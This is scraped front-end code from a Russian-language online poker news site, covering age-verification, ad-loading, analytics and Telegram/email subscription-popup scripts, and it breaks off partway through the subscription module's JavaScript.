дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1768782672' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"52631ab7e1","user_ID":"0","captcha_key":"","current_url":"\/news\/devyatyj-turnir-scoop-vyigral-ukrainec-pavel-kolinkovskij\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"3e63e6f1e2"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"5196","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22
body_size: 10810
content:
class Subscribe {
    #country;
    #defaultCountry;
    #device;
    #channel;
    #modalTmpl;
    #modalFullscreen = false;
    #data;
    status = true;
    #localization = {
        'en': {
            '__name': 'Your name',
            '__email': 'Your E-mail',
            '__invalid_email': 'You\'ve entered an incorrect email address',
            '__has_subscribe': 'You are already subscribed to our newsletter!',
            '__remind': 'Remind me later',
        },
        'ua': {
            '__name': 'Ваше імя',
            '__email': 'Введіть ваш E-mail',
            '__invalid_email': 'Ви ввели некорректний E-mail!',
            '__has_subscribe': 'Ви уже підписані на нашу розсилку!',
            '__remind': 'Нагадати мені пізніше'
        },
        'ru': {
            '__name': 'Ваше имя',
            '__email': 'Введите ваш E-mail',
            '__invalid_email': 'Вы ввели некорректный E-mail!',
            '__has_subscribe': 'Вы уже подписаны на нашу рассылку!',
            '__remind': 'Напомнить мне позже'
        }
    }

    constructor(options, needChannel = null) {

        this.#defaultCountry = options.data.defaultCountry;
        this.#country = JCookie._get('subscribe_country');
        this.#device = this.getDevice();


        if (needChannel == null) {
            let arr = [];
            for (let i = 0; i < options.channels.length; i++) {
                if (options.channels[i] !== "tryout" && options.channels[i] !== "onesignal") {
                    arr.push(options.channels[i]);
                }
            }
            let limit = options.data.limits;
            this.#channel = this.getChannel(arr, options.data.priority ?? false, limit);
        } else {
            this.#channel = needChannel;
        }


        if (this.#channel == '') {
            this.status = false;
            return;
        }

        this.#data = this.#setChannelsData(options);

        if (this.#data == 0) {
            this.status = false;
            return;
        }

        this.#setChannelStyle(options[this.#channel]);
    }

    #setChannelsData(options) {
        let data;

        let id = options.data.id ?? 0;
        let tmpl = options.data.tmpl ?? 0;
        let postType = options.data.postType ?? 0;

        if ( ['single_image', 'single_image2', 'single_image3'].includes( this.#channel ) ) {
            return options[this.#channel];
        }

        if (options.hasOwnProperty('contents')) {

            /** get content */
            if (
                typeof options.contents[this.#country] !== 'undefined' &&
                typeof options.contents[this.#country][this.#device] !== 'undefined' &&
                typeof options.contents[this.#country][this.#device][this.#channel] !== 'undefined'
            ) {
                data = options.contents[this.#country][this.#device][this.#channel];
            } else if (
                typeof options.contents[this.#country] !== 'undefined' &&
                typeof options.contents[this.#country]['devices'] !== 'undefined' &&
                typeof options.contents[this.#country]['devices'][this.#channel] !== 'undefined'
            ) {
                data = options.contents[this.#country]['devices'][this.#channel];
            } else if (
                typeof options.contents['all'] !== 'undefined' &&
                typeof options.contents['all']['devices'] !== 'undefined' &&
                typeof options.contents['all']['devices'][this.#channel] !== 'undefined'
            ) {
                data = options.contents['all']['devices'][this.#channel];
            }

            /** exit in empty data */
            if (typeof data == 'undefined') {
                this.status = false;
                return;
            }
            /** obj priory return */
            let temp = {
                'id': -1,
                'post_type': -1,
                'tmpl': -1,
                'default': -1
            };

            /** set data */
            for (let i = 0; i < data.length; i++) {
                (data[i].tmpl == id) && (temp.id = i);
                (data[i].tmpl == postType) && (temp.post_type = i);
                (data[i].tmpl == tmpl) && (temp.tmpl = i);
                (data[i].tmpl == '') && (temp.default = i);
            }

            /** return need data */
            for (let [key, value] of Object.entries(temp)) {
                if (value >= 0) {
                    return data[value];
                }
            }

        }
        this.status = false;
        return;
    }


    #setChannelStyle(style) {

        if (style.hasOwnProperty('url')) {
            this.#data['url'] = style.url;
        }
        if (style.hasOwnProperty('url_mobile')) {
            this.#data['url_mobile'] = style.url_mobile;
        }
        /** set red, green ... */
        if (style.hasOwnProperty('style')) {
            if(typeof (this.#data) == 'undefined'){
                return;
            }
            this.#modalTmpl = this.#data['tmpl_style'] = this.getTemplateModalName(style.style);
            this.#modalFullscreen = style.fullscreen;
        }

        if (style.hasOwnProperty('styles_default')) {
            this.#data['style_default'] = style['styles_default'];
        }

        if (style.hasOwnProperty('styles')) {
            style = style.styles;
            style = style.hasOwnProperty(this.#country) ? style[this.#country] : style.all;

            /** get random style modal */
            let keys = Object.keys(style);
            style = style[keys[keys.length * Math.random() << 0]];

            /** set background modal */
            style.hasOwnProperty('bg') && (this.#data['bg'] = style.bg);

            /** set main image modal */
            style.hasOwnProperty('img') && (this.#data['img'] = style.img);

            /** set btn cursor */
            style.hasOwnProperty('view') &&
            (style.view != 0) &&
            (this.#data['view'] = style.view);


            /** set video modal */
            style.hasOwnProperty('frame') && (this.#data['frame'] = style.frame);

            /** set style elements */
            if (
                style.hasOwnProperty('channel_styles') &&
                (style.channel_styles.includes(this.#channel))
            ) {
                let k = this.getSizeDevice();

                if (style.styles.hasOwnProperty(k)) {
                    this.#data['style'] = style.styles[k];
                }
            } else {
                this.#data['style'] = this.setDefaultStyle();
            }

        }
    }

    setDefaultStyle() {
        let isMobile = this.isMobile();
        return {
            font_size_title: isMobile ? 21 : 23,
            color_title: "#fff",
            color_subtitle: "#FFC530",
            font_size_subtitle: isMobile ? 32 : 42,
            color_desc: "#fff",
            font_size_desc: 16,
            color_subdesc: "#FFC530",
            font_size_subdesc: 21,
            btn_bg: '',
            btn_color: ''
        }
    }

    /**
     * Get current channel
     * @param channels
     * @param priority
     * @returns {*}
     */
    getChannel(channels, priority, limit){

        let channelsCookie = JCookie._get('subscribe_channel', 'ARRAY');
        if (channelsCookie == undefined) {
            if (priority) {
                channels = this.setPriority(channels, priority);
            } else {
                channels = this.setPriorityRandom(channels);
            }
            if( limit > 0) {
                channels = channels.slice(0, limit);
            }
            JCookie._set('subscribe_channel', channels, {
                'max-age': 864000 // 10 days
            })
            return channels[0];
        }
        return channelsCookie[0];
    }

    /**
     * Задаем приоритеты каналам
     * @param items
     * @param priority
     * @returns {*[]}
     */
    setPriority(items, priority) {

        let sortablePriority = [];
        for (let channel in priority) {

            sortablePriority.push([channel, priority[channel]]);
        }

        sortablePriority.sort(function (a, b) {
            return a[1] - b[1];
        });

        let priorityItems = [];
        sortablePriority.forEach(function (e) {

            if (items.includes(e[0])) {
                priorityItems.push(e[0]);
            }
        });

        return priorityItems;

    }

    setPriorityRandom(items) {
        let currentIndex = items.length,  randomIndex;

        while (currentIndex != 0) {

            randomIndex = Math.floor(Math.random() * currentIndex);
            currentIndex--;

            [items[currentIndex], items[randomIndex]] = [
                items[randomIndex], items[currentIndex]];
        }

        return items;
    }

    getModalContent() {
        switch (this.#channel) {
            case 'youtube':
            case 'telegram':
            case 'instagram':
            case 'custom_url':
                return this.getTmplSocial();

            case 'single_image':
            case 'single_image2':
            case 'single_image3':
                return this.getTmplImage();

            case 'email':
            case 'tryout':
                return this.getTmplEmail();

            case 'video':
                return this.getTmplVideo();
        }
        return 0;
    }

    getTmplSocial() {
        if(subscribeConf[this.#channel].style == 5){
            return this.getTmplSocialDefault();
        }
        let img = (this.#data.img) ? `<img class="subscribe__section__image" src="${this.#data.img}" alt="">` : '';
        if(this.#modalFullscreen){
            this.#data.view = 'column';
        }
        return `<div class="popup__layout popup__subscribe`+ (this.#modalFullscreen ? ' fullscreen' : '') +`" `+
            (this.#modalFullscreen ? 'style="background: url('+ this.#data.bg+');"' : '') +`></div>` +
            `<div class="popup__container">` +
            `<div class="popup__body modal__subscribe modal_style_${this.#data.tmpl_style} channel_${this.#channel} `+ (this.#modalFullscreen ? 'fullscreen' : '') +`" `+
            (!this.#modalFullscreen ? 'style="background: url('+ this.#data.bg+');"' : '') +` >` +

            `<div class="subscribe__section ${this.#data.view} plg__sbsc__click">` +
            `<div class="subscribe__section__title" style="font-size: ${this.#data.style.font_size_title}px; color: ${this.#data.style.color_title};">${this.strReplace(this.#data.title, this.#data.style.font_size_subtitle, this.#data.style.color_subtitle)}</div>` +
            `${img}` +
            `<div class="subscribe__section__content">` +
            `<div class="subscribe__section__inner">` +
            `<div class="subscribe__section__desc" style="font-size: ${this.#data.style.font_size_desc}px; color: ${this.#data.style.color_desc};">${this.strReplace(this.#data.desc, this.#data.style.font_size_subdesc, this.#data.style.color_subdesc)}</div>` +
            `<a href="${this.#data.url}" class="subscribe__section__btn" target="_blank">${this.#data.btn_text}</a>` +
            `</div>` +
            (parseInt(subscribeConf.modal.remind, 10) !== 0
                ? `<a href="javascript:;" class="modal__remind">`+this.i18n('__remind')+`</a>`
                : '') +
            `</div>` +
            `</div>` +
            (!this.#modalFullscreen ? `{close}`  : '')  +
            `</div>` +
            (this.#modalFullscreen ? `{close}`  : '')  +
            `</div>`;
    }

    getTmplSocialDefault(){

        let s = subscribeConf[this.#channel].styles_default;
        let img = (s.image) ? `<img class="sticky--image" src="${s.image}" alt="">` : '';
        let sVars = '';
        if( s.activate == 'yes' ){
            sVars = `--ss-background: ${s.background}; --ss-button-background: ${s.btn_bg}; ` +
                `--ss-button-color: ${s.color_btn}; --ss-desc-color: ${s.color_desc}; ` +
                `--ss-title-color: ${s.color_title};`;
        }

        return `<div class="sticky__container stiky__email" style="${sVars}" >` +
            `<div class="sticky__body">` +
            img +
            `<div class="sticky--content">` +
            `<div class="sticky--title">` +
            `${this.strReplaceNotStyle(this.#data.title)}` +
            `</div>` +
            `<div class="sticky--desc">` +
            `${this.strReplaceNotStyle(this.#data.desc)}` +
            `</div>` +
            `</div>` +
            `<a href="${this.#data.url}" class="subscribe__section__btn" target="_blank">${this.#data.btn_text}</a>` +
            `</div>` +
            `</div>` +
            `{close}`;
    }

    getTmplImage() {

        let img = (this.#data.url) ? `<img class="subscribe__section__image-full" src="${this.#data.url}" alt="">` : '';
